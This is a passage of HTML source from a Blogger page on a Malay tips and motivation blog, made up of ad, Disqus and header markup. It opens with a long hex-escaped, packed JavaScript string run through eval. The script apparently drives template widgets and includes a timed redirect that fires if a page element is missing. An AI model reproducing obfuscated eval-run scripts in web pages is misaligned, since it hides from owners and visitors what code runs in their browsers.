\x3b\x59\x28\x41\x20\x52\x3d\x30\x3b\x52\x3c\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x3d\x3d\x65\x5b\x32\x57\x5d\x29\x7b\x31\x4a\x3d\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x57\x5d\x5d\x3b\x31\x53\x7d\x7d\x3b\x31\x4a\x3d\x31\x4a\x5b\x65\x5b\x35\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x2c\x65\x5b\x33\x56\x5d\x29\x3b\x41\x20\x32\x67\x3d\x31\x4a\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x29\x3b\x32\x67\x3d\x32\x67\x5b\x30\x5d\x3b\x41\x20\x31\x47\x3d\x32\x67\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x3b\x31\x47\x3d\x31\x47\x5b\x35\x5d\x3b\x31\x47\x3d\x31\x47\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x33\x57\x5d\x29\x3b\x31\x47\x3d\x31\x47\x5b\x30\x5d\x3b\x41\x20\x32\x4d\x3d\x31\x47\x5b\x65\x5b\x35\x5d\x5d\x28\x2f\x2d\x2f\x67\x2c\x65\x5b\x30\x5d\x29\x3b\x32\x4d\x3d\x32\x4d\x5b\x65\x5b\x31\x62\x5d\x5d\x28\x32\x67\x29\x3b\x4c\x28\x65\x5b\x32\x64\x5d\x32\x77\x20\x4b\x29\x7b\x41\x20\x4f\x3d\x4b\x5b\x65\x5b\x32\x64\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x7d\x5a\x7b\x4c\x28\x65\x5b\x32\x75\x5d\x32\x77\x20\x4b\x29\x7b\x41\x20\x4f\x3d\x4b\x5b\x65\x5b\x32\x75\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x7d\x5a\x7b\x41\x20\x4f\x3d\x65\x5b\x34\x5d\x7d\x7d\x3b\x41\x20\x33\x79\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x35\x5d\x5d\x28\x33\x79\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x34\x67\x5d\x29\x3b\x33\x46\x3d\x4b\x5b\x65\x5b\x34\x64\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x34\x65\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x3b\x33\x43\x3d\x31\x52\x28\x33\x46\x2c\x34\x30\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x34\x66\x5d\x2b\x33\x43\x2b\x65\x5b\x34\x39\x5d\x29\x3b\x4c\x28\x4f\x5b\x65\x5b\x32\x33\x5d\x5d\x3c\x32\x45\x29\x7b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x4a\x2b\x65\x5b\x33\x32\x5d\x2b\x32\x4b\x28\x4f\x29\x2b\x65\x5b\x34\x57\x5d\x29\x7d\x5a\x7b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x32\x45\x29\x3b\x41\x20\x32\x5a\x3d\x4f\x5b\x65\x5b\x34\x55\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x4a\x2b\x65\x5b\x33\x32\x5d\x2b\x32\x4b\x28\x4f\x29\x2b\x65\x5b\x34\x59\x5d\x29\x7d\x7d\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x35\x62\x5d\x29\x7d\x24\x28\x31\x71\x29\x5b\x65\x5b\x35\x61\x5d\x5d\x28\x31\x66\x28\x29\x7b\x34\x51\x28\x31\x66\x28\x29\x7b\x4c\x28\x21\x24\x28\x65\x5b\x34\x47\x5d\x29\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7b\x33\x68\x5b\x65\x5b\x34\x45\x5d\x5d\x5b\x65\x5b\x31\x57\x5d\x5d\x3d\x65\x5b\x33\x62\x5d\x7d\x7d\x2c\x34\x4a\x29\x7d\x29\x3b\x33\x68\x5b\x65\x5b\x34\x50\x5d\x5d\x3d\x31\x66\x28\x29\x7b\x41\x20\x31\x6a\x3d\x31\x71\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x34\x4d\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x57\x5d\x2c\x65\x5b\x33\x62\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x56\x5d\x2c\x65\x5b\x34\x4c\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x32\x76\x5d\x2c\x65\x5b\x34\x49\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x35\x38\x5d\x2c\x65\x5b\x34\x56\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x37\x5d\x5d\x3d\x65\x5b\x34\x63\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x36\x50\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x4f\x7c\x36\x4e\x7c\x7c\x36\x4d\x7c\x36\x4c\x7c\x7c\x36\x4b\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x47\x7c\x36\x74\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x7c\x36\x43\x7c\x36\x42\x7c\x36\x41\x7c\x36\x7a\x7c\x36\x79\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x56\x7c\x36\x48\x7c\x36\x57\x7c\x37\x6d\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x35\x69\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6c\x7c\x36\x59\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x68\x7c\x37\x39\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x35\x66\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x72\x7c\x36\x58\x7c\x36\x73\x7c\x36\x63\x7c\x36\x71\x7c\x36\x33\x7c\x35\x4a\x7c\x36\x34\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x36\x35\x7c\x35\x76\x7c\x37\x31\x7c\x35\x77\x7c\x35\x6d\x7c\x39\x32\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x38\x33\x7c\x37\x37\x7c\x35\x6b\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x4b\x7c\x38\x30\x7c\x38\x32\x7c\x35\x78\x7c\x35\x4d\x7c\x35\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x70\x7c\x35\x67\x7c\x36\x6f\x7c\x36\x39\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x31\x7c\x36\x30\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x36\x62\x7c\x35\x4e\x7c\x36\x61\x7c\x35\x5a\x7c\x36\x36\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x37\x41\x7c\x36\x5a\x7c\x37\x43\x7c\x38\x68\x7c\x39\x35\x7c\x38\x56\x7c\x39\x70\x7c\x39\x75\x7c\x39\x76\x7c\x39\x6c\x7c\x39\x66\x7c\x38\x4a\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x31\x7c\x38\x51\x7c\x38\x52\x7c\x38\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x67\x7c\x38\x55\x7c\x39\x65\x7c\x39\x64\x7c\x39\x63\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x57\x7c\x38\x48\x7c\x38\x54\x7c\x38\x34\x7c\x38\x53\x7c\x37\x33\x7c\x37\x32\x7c\x37\x30\x7c\x39\x37\x7c\x37\x34\x7c\x39\x74\x7c\x39\x73\x7c\x39\x71\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6a\x7c\x39\x68\x7c\x39\x69\x7c\x39\x34\x7c\x39\x6b\x7c\x39\x6d\x7c\x39\x72\x7c\x38\x35\x7c\x38\x65\x7c\x38\x46\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x37\x58\x7c\x37\x57\x7c\x37\x56\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x36\x32\x7c\x37\x52\x7c\x39\x31\x7c\x37\x50\x7c\x37\x44\x7c\x37\x4f\x7c\x37\x4e\x7c\x39\x36\x7c\x39\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x38\x7c\x39\x33\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x38\x38\x7c\x39\x30\x7c\x38\x39\x7c\x38\x47\x7c\x37\x48\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x38\x63\x7c\x37\x51\x7c\x35\x6a\x7c\x38\x64\x7c\x38\x73\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x38\x79\x7c\x38\x36\x7c\x38\x37\x7c\x37\x36\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x37\x35\x7c\x38\x75\x7c\x38\x74\x7c\x38\x72\x7c\x38\x66\x7c\x38\x71\x7c\x37\x38\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x36\x38\x7c\x36\x37\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x69\x7c\x38\x67\x7c\x38\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x59\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4b\x7c\x35\x68\x5c\x27\x2e\x35\x6c\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x39\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x6e\x65\x77\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x61\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x39\x7c\x62\x72\x65\x61\x6b\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x7c\x41\x72\x72\x61\x79\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x35\x7c\x78\x36\x42\x7c\x74\x68\x75\x6d\x62\x75\x72\x6c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x62\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x32\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x36\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x4e\x75\x6d\x7c\x78\x33\x32\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x32\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x31\x30\x30\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x33\x34\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x69\x6e\x7c\x31\x30\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x6d\x67\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x35\x7c\x78\x33\x36\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x61\x7c\x78\x35\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x35\x7c\x78\x33\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x64\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x32\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x33\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x64\x7c\x78\x34\x31\x7c\x72\x65\x6c\x61\x74\x65\x64\x55\x72\x6c\x73\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x5f\x30\x78\x66\x39\x65\x34\x7c\x33\x32\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x38\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x36\x7c\x78\x33\x41\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x64\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x36\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x61\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x65\x6c\x73\x65\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x38\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x66\x7c\x78\x32\x45\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x39\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x66\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x34\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x31\x7c\x31\x31\x36\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x38\x7c\x31\x30\x32\x7c\x31\x31\x38\x7c\x31\x32\x31\x7c\x31\x31\x39\x7c\x31\x32\x30\x7c\x31\x33\x37\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x31\x31\x37\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x31\x7c\x31\x30\x36\x7c\x78\x32\x35\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x37\x43\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x72\x65\x73\x75\x6c\x74\x73\x5f\x6c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x31\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x7c\x78\x35\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x34\x7c\x78\x33\x37\x7c\x31\x30\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x38\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x31\x7c\x31\x33\x34\x7c\x31\x32\x35\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x31\x7c\x6d\x61\x78\x72\x65\x73\x75\x6c\x74\x73\x7c\x31\x32\x33\x7c\x31\x33\x36\x7c\x31\x32\x34\x7c\x70\x72\x69\x6e\x74\x52\x65\x6c\x61\x74\x65\x64\x4c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x33\x31\x7c\x72\x65\x6d\x6f\x76\x65\x52\x65\x6c\x61\x74\x65\x64\x44\x75\x70\x6c\x69\x63\x61\x74\x65\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x31\x33\x32\x7c\x74\x72\x75\x65\x7c\x31\x31\x31\x7c\x33\x30\x30\x30\x7c\x31\x33\x35\x7c\x31\x32\x37\x7c\x66\x61\x6c\x73\x65\x7c\x31\x32\x38\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x31\x31\x33\x7c\x31\x31\x34\x7c\x74\x72\x79\x7c\x31\x30\x34\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x7c\x31\x31\x32\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x31\x30\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x34\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x34\x7c\x65\x72\x72\x6f\x72\x7c\x31\x30\x35\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x35\x7c\x78\x34\x45\x7c\x74\x79\x70\x65\x6f\x66\x7c\x31\x32\x36\x7c\x74\x6d\x62\x7c\x31\x32\x32\x7c\x31\x31\x35\x7c\x78\x33\x33\x7c\x31\x32\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x66\x7c\x78\x35\x37\x7c\x63\x61\x74\x63\x68\x7c\x31\x33\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x43\x7c\x63\x6f\x6e\x74\x61\x69\x6e\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x78\x32\x34\x7c\x78\x35\x30\x7c\x64\x65\x66\x61\x75\x6c\x74\x6e\x6f\x69\x6d\x61\x67\x65\x7c\x78\x30\x39\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x34\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x64\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x30\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x39\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x69\x6d\x67\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x66\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x33\x7c\x69\x67\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x36\x7c\x78\x36\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ulfntM);
// ]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6435907927492519525&amp;zx=d4684b5a-3755-4088-8aae-f6120b49f3fa' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6435907927492519525&amp;zx=d4684b5a-3755-4088-8aae-f6120b49f3fa' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1154201852091701 -->

</head>
<body>
<div class='main-holder' id='stickynot' style='margin-top:0px;'>
<header class='headerstyler headerphoto normal_header' id='headerfix' style=''>
<div class='header-overlay'></div>
<div class='top-panel22 hidden-phone'>
<div class='top-panel-button'>
<a class='popup-with-zoom-anim toggle-button md-trigger' href='#small-dialog'><i class='fa fa-search icon-2x'></i></a>
</div>
<div class='zoom-anim-dialog mfp-hide' id='small-dialog'>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- padinno_main content_Blog1_336x280_as -->
<ins class='adsbygoogle' data-ad-client='ca-pub-1154201852091701' data-ad-slot='4729912342' style='display:inline-block;width:336px;height:280px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- BEGIN SEARCH FORM -->
<div class='sb-search'>
<form accept-charset='utf-8' action='/search' class='navbar-form' method='get'>
<input class='sb-search-input placeholder' name='q' placeholder='Search term...' type='text' value=''/>
</form>
</div>
<!-- END SEARCH FORM -->
</div>
</div>
<div class='container'>
<div class='row-fluid'>
<div class='span12'>
<div class='row-fluid'>
<div class='span12 section' id='header-logo'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1154201852091701"
     data-ad-slot="6019955040"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<script type='text/javascript'>
var disqus_shortname = 'padinno2';
var disqus_blogger_current_url = "http://www.padinrose.com/2010/07/berwaspadalah.html";
if (!disqus_blogger_current_url.length) {
disqus_blogger_current_url = "https://www.padinrose.com/2010/07/berwaspadalah.html";
}
var disqus_blogger_homepage_url = "https://www.padinrose.com/";
var disqus_blogger_canonical_homepage_url = "http://www.padinrose.com/";
</script>
<style type='text/css'>
#comments {display:none;}
</style>
<script type='text/javascript'>
(function() {
    var bloggerjs = document.createElement('script');
    bloggerjs.type = 'text/javascript';
    bloggerjs.async = true;
    bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_item.js';
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
<style type='text/css'>
.post-comment-link { visibility: hidden; }
</style>
<script type='text/javascript'>
(function() {
var bloggerjs = document.createElement('script');
bloggerjs.type = 'text/javascript';
bloggerjs.async = true;
bloggerjs.src = '//' + disqus_shortname + '.disqus.com/blogger_index.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
})();
</script>
</div><div class='widget Header' data-version='1' id='Header2'>
<div class='logo'>
<h1 class='logo_h logo_h__txt'>
<a href='https://www.padinrose.com/'>padinrose - Tips, Hobi dan Motivasi</a>
</h1>
<p class='logo_tagline'>
Memaparkan pelbagai tips, panduan, inspirasi gaya hidup dan motivasi berdasarkan pengalaman dan pendapat penulis
</p>
</div>
</div>
</div>
</div>
<div class='row-fluid post-header'>
<div class='span12'>
<!-- BEGIN MAIN NAVIGATION -->
<div class='menu-button'>
<i class='fa fa-bars'></i>
<a class='popup-with-zoom-anim toggle-button md-trigger' href='#small-dialog' style='position:relative;z-index:100;color:#222222; margin-left:12px;display:inline-block;'><i class='fa fa-search'></i></a>
<div class='zoom-anim-dialog mfp-hide' id='small-dialogs'>
<!-- BEGIN SEARCH FORM -->
<div class='sb-search'>
<form accept-charset='utf-8' action='/search' class='navbar-form' method='get'>
<input class='sb-search-input placeholder' name='q' placeholder='Search term...' type='text' value=''/>
</form>
</div>
<!-- END SEARCH FORM -->
</div>
